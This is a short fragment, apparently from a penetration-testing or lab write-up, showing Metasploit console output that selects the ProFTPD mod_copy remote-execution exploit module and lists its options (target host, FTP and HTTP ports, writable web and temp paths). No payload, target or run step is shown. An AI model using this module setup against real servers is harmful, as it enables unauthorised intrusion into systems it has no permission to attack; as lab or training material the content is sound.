 msf6 > use 0
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port
[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identif
ier, or hosts file with syntax 'file:<
path>'
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connect
ions
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host